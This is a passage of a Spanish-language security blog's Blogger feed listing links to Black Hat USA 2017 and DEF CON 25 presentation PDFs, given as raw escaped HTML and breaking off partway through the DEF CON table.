href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Singh-Wire-Me-Through-Machine-Learning.pdf\"\u003ESingh-Wire-Me-Through-Machine-Learning.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWSUSpendu: How to Hang WSUS Clients\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Coltel-WSUSpendu-Use-WSUS-To-Hang-Its-Clients.pdf\"\u003EColtel-WSUSpendu-Use-WSUS-To-Hang-Its-Clients.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Coltel-WSUSpendu-Use-WSUS-To-Hang-Its-Clients-wp.pdf\"\u003EColtel-WSUSpendu-Use-WSUS-To-Hang-Its-Clients-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nZero Days Thousands of Nights: The Life and Times of Zero-Day Vulnerabilities and Their Exploits\n\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Ablon-Zero-Days-Thousands-Of-Nights-The-Life-And-Times-Of-Zero-Day-Vulnerabilities-And-Their-Exploits.pdf\"\u003EAblon-Zero-Days-Thousands-Of-Nights-The-Life-And-Times-Of-Zero-Day-Vulnerabilities-And-Their-Exploits.pdf\u003C\/a\u003E \u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/us-17\/briefings.html\" target=\"_blank\"\u003Ehttps:\/\/www.blackhat.com\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.cyberhades.com\/2017\/07\/28\/presentaciones-black-hat-usa-2017\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/www.cyberhades.com\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7050928496989335859"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7050928496989335859"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2017\/08\/presentaciones-de-black-hat-usa-2017-pdf.html","title":"Presentaciones de Black Hat USA 2017 (PDF)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxgmovJGCe7INep7Nfh8eHYyHck5EYxJD1szgZkTRKG6TU5VkfIF7PLCqjUOGC0_VEBjiWYesL5zc6Es4I6l_fcx4eHHW5hg8uVMCbyYlYNp-tCDWfSEw94mfTASbgKgAIGi_KiYd9ioO8\/s72-c\/black-hat-usa-2017.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-4475830606250703249"},"published":{"$t":"2017-07-31T10:49:00.001-04:00"},"updated":{"$t":"2017-07-31T10:49:24.562-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conference"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DEFCON"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presentaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"}],"title":{"type":"text","$t":"Presentaciones de la DEF CON 25 (PDF)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg93C5xxIMLgy_81ZeBqcqok9qFh5ahFPz5pLSAXyykuCvdNv-cuf4zZuJlV6Nu9xG9dZixU6LghBp_vfi2ScjAMyikifXLjGP1QdHhfAgt0PJyNMabvE2fPgSkyaxL8mol_t7UU7vZ53ii\/s1600\/DEFCON25.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"653\" data-original-width=\"1200\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg93C5xxIMLgy_81ZeBqcqok9qFh5ahFPz5pLSAXyykuCvdNv-cuf4zZuJlV6Nu9xG9dZixU6LghBp_vfi2ScjAMyikifXLjGP1QdHhfAgt0PJyNMabvE2fPgSkyaxL8mol_t7UU7vZ53ii\/s640\/DEFCON25.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSin lugar a duda \u003Cb\u003EDEF CON\u003C\/b\u003E es la conferencia de\u003Ci\u003E\u003Cb\u003E seguridad informática y hacking\u003C\/b\u003E\u003C\/i\u003E más grande y con los mejores exponentes a nivel mundial. En esta ocasión les traigo las \u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/\" rel=\"nofollow\" target=\"_blank\"\u003Epresentaciones de la versión 25\u003C\/a\u003E de este encuentro. Vale la pena revisarlas para entender a que amenazas nos enfrentamos hoy en día. Espero las disfruten:\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ctable id=\"list\"\u003E\u003Cthead\u003E\n\u003Ctr\u003E\u003Cth\u003EFile Name\u003C\/th\u003E\u003Cth\u003ETamaño Archivo\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/5A1F\/\" title=\"5A1F\"\u003E5A1F\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Cheng%20Lei\/\" title=\"Cheng Lei\"\u003ECheng Lei\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Denton%20Gentry\/\" title=\"Denton Gentry\"\u003EDenton Gentry\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Dimitry%20Snezhkov\/\" title=\"Dimitry Snezhkov\"\u003EDimitry Snezhkov\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Dor%20Azouri\/\" title=\"Dor Azouri\"\u003EDor Azouri\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Duncan%20Woodbury%20and%20Nicholas%20Haltmeyer\/\" title=\"Duncan Woodbury and Nicholas Haltmeyer\"\u003EDuncan Woodbury and Nicholas Haltmeyer\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Itzik%20Kotler%20and%20Amit%20Klein\/\" title=\"Itzik Kotler and Amit Klein\"\u003EItzik Kotler and Amit Klein\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Josh%20Pitts\/\" title=\"Josh Pitts\"\u003EJosh Pitts\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Mark%20Newlin%20Logan%20Lamb%20and%20Christopher%20Grayson\/\" title=\"Mark Newlin Logan Lamb and Christopher Grayson\"\u003EMark Newlin Logan Lamb and Christopher Grayson\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Matt%20Knight%20and%20Marc%20Newlin\/\" title=\"Matt Knight and Marc Newlin\"\u003EMatt Knight and Marc Newlin\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Matt%20Suiche\/\" title=\"Matt Suiche\"\u003EMatt Suiche\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Morten%20Schenk\/\" title=\"Morten Schenk\"\u003EMorten Schenk\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Phillip%20Tully%20and%20Michael%20Raggo\/\" title=\"Phillip Tully and Michael Raggo\"\u003EPhillip Tully and Michael Raggo\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Romain%20Coltel%20and%20Yves%20Le%20Provost\/\" title=\"Romain Coltel and Yves Le Provost\"\u003ERomain Coltel and Yves Le Provost\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Steinthor%20Bjarnason%20and%20Jason%20Jones\/\" title=\"Steinthor Bjarnason and Jason Jones\"\u003ESteinthor Bjarnason and Jason Jones\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Tomer%20Cohen\/\" title=\"Tomer Cohen\"\u003ETomer Cohen\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-0ctane-Untrustworthy-Hardware.pdf\" title=\"DEFCON-25-0ctane-Untrustworthy-Hardware.pdf\"\u003EDEFCON-25-0ctane-Untrustworthy-Hardware.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Alvaro-Munoz-JSON-attacks.pdf\" title=\"DEFCON-25-Alvaro-Munoz-JSON-attacks.pdf\"\u003EDEFCON-25-Alvaro-Munoz-JSON-attacks.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.8 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Andrew-Robbins-and-Will-Schroeder-An-Ace-Up-The-Sleeve.pdf\" title=\"DEFCON-25-Andrew-Robbins-and-Will-Schroeder-An-Ace-Up-The-Sleeve.pdf\"\u003EDEFCON-25-Andrew-Robbins-and-Will-Schroeder-An-Ace-Up-The-Sleeve.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E3.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Artem-Kondratenko-Cisco-Catalyst-Exploitation.pdf\" title=\"DEFCON-25-Artem-Kondratenko-Cisco-Catalyst-Exploitation.pdf\"\u003EDEFCON-25-Artem-Kondratenko-Cisco-Catalyst-Exploitation.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Ayoul3-Dealing-the-Perfect-Hand-Shuffling-memory-blocks-on-zOS.pdf\" title=\"DEFCON-25-Ayoul3-Dealing-the-Perfect-Hand-Shuffling-memory-blocks-on-zOS.pdf\"\u003EDEFCON-25-Ayoul3-Dealing-the-Perfect-Hand-Shuffling-memory-blocks-on-zOS.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E3.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Caleb-Madrigal-IOT-Hacking-With-SDR.pdf\" title=\"DEFCON-25-Caleb-Madrigal-IOT-Hacking-With-SDR.pdf\"\u003EDEFCON-25-Caleb-Madrigal-IOT-Hacking-With-SDR.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.3 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Chris-Thompson-MS-Just-Gave-The-Blue-Teams-Tactical-Nukes.pdf\" title=\"DEFCON-25-Chris-Thompson-MS-Just-Gave-The-Blue-Teams-Tactical-Nukes.pdf\"\u003EDEFCON-25-Chris-Thompson-MS-Just-Gave-The-Blue-Teams-Tactical-Nukes.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.4 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Christopher-Domas-Breaking-The-x86-ISA.pdf\" title=\"DEFCON-25-Christopher-Domas-Breaking-The-x86-ISA.pdf\"\u003EDEFCON-25-Christopher-Domas-Breaking-The-x86-ISA.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Cincvolflt-Inside-The-Meet-Desai-Attack.pdf\" title=\"DEFCON-25-Cincvolflt-Inside-The-Meet-Desai-Attack.pdf\"\u003EDEFCON-25-Cincvolflt-Inside-The-Meet-Desai-Attack.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.8 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Damien-Cauquil-Weaponizing-the-BBC-MicroBit.pdf\" title=\"DEFCON-25-Damien-Cauquil-Weaponizing-the-BBC-MicroBit.pdf\"\u003EDEFCON-25-Damien-Cauquil-Weaponizing-the-BBC-MicroBit.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Daniel-Bohannon-and-Lee-Holmes-Revoke-Obfuscation.pdf\" title=\"DEFCON-25-Daniel-Bohannon-and-Lee-Holmes-Revoke-Obfuscation.pdf\"\u003EDEFCON-25-Daniel-Bohannon-and-Lee-Holmes-Revoke-Obfuscation.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.9 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Datko-and-Quartier-Breaking-Bitcoin-Hardware-Wallets.pdf\" title=\"DEFCON-25-Datko-and-Quartier-Breaking-Bitcoin-Hardware-Wallets.pdf\"\u003EDEFCON-25-Datko-and-Quartier-Breaking-Bitcoin-Hardware-Wallets.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E799.3 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Dhia-Mahjoub-and-Thomas-Mathew-Malicious-CDNs-Identifying-Zbot-Domains-en-Masse.pdf\" title=\"DEFCON-25-Dhia-Mahjoub-and-Thomas-Mathew-Malicious-CDNs-Identifying-Zbot-Domains-en-Masse.pdf\"\u003EDEFCON-25-Dhia-Mahjoub-and-Thomas-Mathew-Malicious-CDNs-Identifying-Zbot-Domains-en-Masse.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E616.5 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Foofus-Secret-Tools-Learning-About-Gov-Surveillance-Software.pdf\" title=\"DEFCON-25-Foofus-Secret-Tools-Learning-About-Gov-Surveillance-Software.pdf\"\u003EDEFCON-25-Foofus-Secret-Tools-Learning-About-Gov-Surveillance-Software.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E69.2 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks-Course-Guide.pdf\" title=\"DEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks-Course-Guide.pdf\"\u003EDEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks-Course-Guide.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks-Lab-Setup-Guide.pdf\" title=\"DEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks-Lab-Setup-Guide.pdf\"\u003EDEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks-Lab-Setup-Guide.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.7 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks.pdf\" title=\"DEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks.pdf\"\u003EDEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E7.4 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Gerald-Steere-and-Sean-Metcalf-Hacking-the-Cloud.pdf\" title=\"DEFCON-25-Gerald-Steere-and-Sean-Metcalf-Hacking-the-Cloud.pdf\"\u003EDEFCON-25-Gerald-Steere-and-Sean-Metcalf-Hacking-the-Cloud.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.4 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Gil-Cohen-Call-The-Plumber-You-Have-A-Leak-In-Your-%28named%29-Pipe.pdf\" title=\"DEFCON-25-Gil-Cohen-Call-The-Plumber-You-Have-A-Leak-In-Your-(named)-Pipe.pdf\"\u003EDEFCON-25-Gil-Cohen-Call-The-Plumber-You-Have-A-Leak-In-Your-(named)-Pipe.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Gus-Frischie-and-Evan-Teitelman-Backdooring-the-Lottery.pdf\" title=\"DEFCON-25-Gus-Frischie-and-Evan-Teitelman-Backdooring-the-Lottery.pdf\"\u003EDEFCON-25-Gus-Frischie-and-Evan-Teitelman-Backdooring-the-Lottery.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.7 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Hanno-Boeck-Abusing-Certificate-Transparency-Logs.pdf\" title=\"DEFCON-25-Hanno-Boeck-Abusing-Certificate-Transparency-Logs.pdf\"\u003EDEFCON-25-Hanno-Boeck-Abusing-Certificate-Transparency-Logs.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E250.0 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Haoqi-Shan-and-Jian-Yuan-Man-in-the-NFC.pdf\" title=\"DEFCON-25-Haoqi-Shan-and-Jian-Yuan-Man-in-the-NFC.pdf\"\u003EDEFCON-25-Haoqi-Shan-and-Jian-Yuan-Man-in-the-NFC.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.3 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Hernandez-Richards-MacDonald-Evoy-Tracking-Spies-in-the-Skies.pdf\" title=\"DEFCON-25-Hernandez-Richards-MacDonald-Evoy-Tracking-Spies-in-the-Skies.pdf\"\u003EDEFCON-25-Hernandez-Richards-MacDonald-Evoy-Tracking-Spies-in-the-Skies.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Hyrum-Anderson-Evading-Next-Gen-AV-Using-AI.pdf\" title=\"DEFCON-25-Hyrum-Anderson-Evading-Next-Gen-AV-Using-AI.pdf\"\u003EDEFCON-25-Hyrum-Anderson-Evading-Next-Gen-AV-Using-AI.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.6 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Ilja-van-Sprundel-BSD-Kern-Vulns.pdf\" title=\"DEFCON-25-Ilja-van-Sprundel-BSD-Kern-Vulns.pdf\"\u003EDEFCON-25-Ilja-van-Sprundel-BSD-Kern-Vulns.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Inbar-and-Eden-Story-of-Early-Israeli-Hacking-Community.pdf\" title=\"DEFCON-25-Inbar-and-Eden-Story-of-Early-Israeli-Hacking-Community.pdf\"\u003EDEFCON-25-Inbar-and-Eden-Story-of-Early-Israeli-Hacking-Community.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.1 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Jason-Staggs-Breaking-Wind-Hacking-Wind-Farm-Control-Networks.pdf\" title=\"DEFCON-25-Jason-Staggs-Breaking-Wind-Hacking-Wind-Farm-Control-Networks.pdf\"\u003EDEFCON-25-Jason-Staggs-Breaking-Wind-Hacking-Wind-Farm-Control-Networks.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Jesse-Michael-and-Mickey-Shkatov-Driving-Down-the-Rabbit-Hole.pdf\" title=\"DEFCON-25-Jesse-Michael-and-Mickey-Shkatov-Driving-Down-the-Rabbit-Hole.pdf\"\u003EDEFCON-25-Jesse-Michael-and-Mickey-Shkatov-Driving-Down-the-Rabbit-Hole.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E10.6 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Jhaddix-HUNT-Data-Driven-Web-Hacking-and-Manual-Testing.pdf\" 